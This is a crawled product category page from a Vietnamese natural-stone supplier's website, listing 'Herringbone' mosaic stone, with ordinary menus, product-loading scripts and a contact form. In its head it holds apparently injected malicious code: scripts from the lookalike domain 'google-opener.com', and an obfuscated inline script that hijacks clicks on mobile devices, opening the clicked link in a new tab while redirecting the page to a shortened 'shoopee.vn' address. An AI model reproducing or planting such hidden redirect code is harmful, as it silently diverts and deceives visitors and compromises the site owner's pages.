

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/herringbone/
body_size: 41708
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>HERRINGBONE</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/herringbone/" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="" data-app>
        <meta property="og:title" name="og:title" content="HERRINGBONE" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="HERRINGBONE" />
         <meta name="twitter:description" content="" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/herringbone/" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/no-img/img-logo.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1769768212" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1769768212" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1769768212">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1769768212" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/herringbone/" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },{    "@type": "ListItem",    "position": 0,    "name": "SẢN PHẨM",    "item": "https://khoithinhstone.vn//#"  },{    "@type": "ListItem",    "position": 1,    "name": "ĐÁ MOSAIC",    "item": "https://khoithinhstone.vn//da-mosaic/"  },{    "@type": "ListItem",    "position": 2,    "name": "HERRINGBONE",    "item": "https://khoithinhstone.vn//herringbone/"  }]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="active  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> <a href='/#'>SẢN PHẨM</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/da-mosaic/'>ĐÁ MOSAIC</a>&nbsp;<i class='fa fa-angle-right'></i>&nbsp;<a href='/herringbone/'>HERRINGBONE</a></div></div>
<!--<div class="pos-re slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">SẢN PHẨM</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>-->
<div class="page-one">
<script src="/client/scrolltofixed/scrolltofixed.js"></script>
  <div class="loadingdata"></div>
  <div class="container"> 
      <div class="row">
         <div class="col-lg-3 col-md-12">
           <div id="boxfix">
           
<div class="box-filter">
              <div class="hd-box-filter">Bộ lọc <a href="/herringbone/" class="count-pro"><i class="fa fa-filter" aria-hidden="true"></i> Xóa bộ lọc</a></div>
              <!--
              <div class="group-filter">
                  <div class="title-group-filter"><a href="#" data-toggle="collapse" aria-expanded="true" data-target="#group1">Chất liệu</a></div>
                  <div id="group1" class="collapse show">
                     <div class="list-view-filter list-view-filter1 list-view2">
                         <div class="item-filter"><a href="#">Đá vôi</a></div>
                         <div class="item-filter"><a href="#">Đá vôi</a></div>
                         <div class="item-filter"><a href="#">Đá vôi</a></div>
                         <div class="item-filter"><a class="filter-act" href="#">Đá vôi</a></div>
                         <div class="item-filter"><a href="#">Đá vôi</a></div>
                     </div>
                  </div>
              </div>
              
              <div class="group-filter">
                  <div class="title-group-filter"><a href="#" data-toggle="collapse" aria-expanded="true" data-target="#group1">Chất liệu</a></div>
                  <div id="group1" class="collapse show">
                     <div class="list-view-filter list-view-filter2  list-view-filter-bg list-view2">
                         <div class="item-filter"><a href="#"><span style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span> Đá vôi</a></div>
                         <div class="item-filter"><a href="#"><span style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span> Đá vôi</a></div>
                         <div class="item-filter"><a href="#"><span style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span> Đá vôi</a></div>
                         <div class="item-filter"><a class="filter-act" href="#"><span style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span> Đá vôi</a></div>
                         <div class="item-filter"><a href="t=ádasd"><span style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span> Đá vôi</a></div>
                     </div>
                  </div>
              </div>
              -->
           </div>
           <div class="c30"></div>
           <input type="hidden" id="row" value="0">
           <input type="hidden" id="all" value="20">
           <script>
           
			  function getParameterByName(name, url) {
					if (!url) url = window.location.href;
					name = name.replace(/[\[\]]/g, '\\$&');
					var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
						results = regex.exec(url);
					if (!results) return null;
					if (!results[2]) return '';
					return decodeURIComponent(results[2].replace(/\+/g, ' '));
			  }
				
				function insertParam2(key,value)
				{
					key = encodeURIComponent(key); 
					value = encodeURIComponent(value);
					var s = document.location.search;
					var kvp = key+"="+value;
					var r = new RegExp("(&|\\?)"+key+"=[^\&]*");
					s = s.replace(r,"$1"+kvp);
					if(!RegExp.$1) {s += (s.length>0 ? '&' : '?') + kvp;};
					//alert(s.substring(1));
					Getcount(replaceAll(s.substring(1),"&",","));
					GetData(replaceAll(s.substring(1),"&",","),0);
					
					window.history.pushState("", "", s);
				}
				function getQueryParams(qs) {
					qs = qs.split('+').join(' ');
				
					var params = {},
						tokens,
						re = /[?&]?([^=]+)=([^&]*)/g;
				
					while (tokens = re.exec(qs)) {
						params[decodeURIComponent(tokens[1])] = decodeURIComponent(tokens[2]);
					}
					return params;
				}
				
				
				$( document ).ready(function() {
					CheckActFilter();
				});
				
				
				function CheckActFilter()
				{
					var queryString = document.location.search.substring(1);
					if (queryString) {
						 queryString = queryString.split('#')[0];
						 var arr = queryString.split('&');
						 tem_id="";
						  for (var i = 0; i < arr.length; i++) {
							  var a = arr[i].split('=');
							  var paramName = a[1];
							  paramName = paramName.toLowerCase();
							  tem_id = tem_id +"-"+ paramName;
						  }
						  var arr_id = tem_id.substring(1);
						  temp_arr_id = arr_id.split('-');
						  for (var i1 = 0; i1 < temp_arr_id.length; i1++) {
							  $("#fil" + temp_arr_id[i1]).addClass("filter-act");
						  }
						  $(".count-pro").fadeIn();
					}else
					{
						$(".count-pro").fadeOut();
					}
					var s = document.location.search;
					
					Getcount(replaceAll(s.substring(1),"&",","));
				}
				
				
				function GetData(url,row)
				{
					$.ajax({
						type: "POST",
						url: "/index4.php?page=result_data&mode=getdata&url=" + url +"&row=" + row +"&c=" + 350,
						data:{url:url, row:row},
						contentType: "application/json; charset=utf-8",
						dataType: "text",
						success: OnCompleteGetData,
						error: AjaxFailed
					});
					$('#row').val(0);
					return false
				}
				
				
				
				
				
				function OnCompleteGetData(d)
				{
					
					$(".loadingdata").fadeIn();
					$("#data").animate({
						opacity:1
					},500);
					//$(".post:last").after(response).show().fadeIn("slow");
					$("#data").html(d);
					$(".loadingdata").fadeOut();
				}
				
				
				function Getcount(url)
				{
					$.ajax({
						type: "POST",
						url: "/index4.php?page=result_data&mode=count&url=" + url +"&c=" + 350,
						data:{},
						contentType: "application/json; charset=utf-8",
						dataType: "text",
						success: OnCompleteGetcount,
						error: AjaxFailed
					});
					return false
				}
				function OnCompleteGetcount(d)
				{
					$('#all').val(d);
				}
				
				
				function AjaxFailed()
				{}
				
				
		
			$(document).ready(function(){
				//var s = "?be-mat=16-34-38-32&chat-lieu=44&mau-sac=21";//document.location.search;
				var s = document.location.search;
				//alert(replaceAll(s.substring(1),"&",","));

				GetData(replaceAll(s.substring(1),"&",","),0); 
				
				if($(window).width() <=992)
				{
					$(".group-filter .collapse").removeClass("show");
				}
				
				
			});
	$(window).scroll(function(){
                var position = $(window).scrollTop();
                var bottom = $(document).height() - $(window).height();
				//alert(position);
				//alert(bottom);
				//alert(position-bottom);
                if((bottom - position)<100){
					
                    var row = Number($('#row').val());
                    var allcount = Number($('#all').val());
                    var rowperpage = 12;
                    row = row + rowperpage;
					var s = document.location.search;
                    if(row <= allcount){
						$(".loadingdata").fadeIn();
                        $('#row').val(row);
                        $.ajax({
                            url: "/index4.php?page=result_data&mode=getdata&url=" + replaceAll(s.substring(1),"&",",") +"&row=" + row +"&c=" + 350,
                            type: 'post',
                            data: {},
                            success: function(response){
                                //$("#data:last").after(response).show().fadeIn("slow");
								$("#data").append(response);
                            }
                        });
						//alert("ok");
						$(".loadingdata").fadeOut();
                    }
                }
            });
			
			/*window.onerror = function(msg, url, linenumber) {
				alert('Error message: '+msg+'\nURL: '+url+'\nLine Number: '+linenumber);
				return true;
			}*/
			
			function replaceAll(str, find, replace) {
				var escapedFind=find.replace(/([.*+?^=!:${}()|\[\]\/\\])/g, "\\$1");
				return str.replace(new RegExp(escapedFind, 'g'), replace);
			}
			
		 </script>

           </div>
         </div>
         <div class="col-lg-9 col-md-12 col-pro">
              <h1 class="page-name">HERRINGBONE</h1>
              <div class="line"></div>
              <div class="intro-cat1"></div>
              <div class="c30"></div>
              <div id="data">
                  <div class="row">
                  </div>
                   
                  <div class="c20"></div>
                  <div class="paging"></div>
             </div>

             <div class="intro-cat"></div>
             <div class="c30"></div>
             
         </div>
      </div>
   </div>       
   
   <script>
      //if(window.)
	  //alert($( window ).width());
	  //alert($("body").scrollHeight());
	  
	  /*$(document).ready(function () {
			if ($(window).width() >= 1000) {
				$('#boxfix').scrollToFixed({
					marginTop: $('.crumb').outerHeight(true) - 200,
					limit: function () {
						var limit = $('.footer').offset().top - $('#boxfix').outerHeight(true)-10;
						return limit;
					},
					minWidth: 1000,
					zIndex: 999,
					fixed: function () { },
					dontCheckForPositionFixedSupport: true
				});
			}
		});*/
	  
   </script>
   
 
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
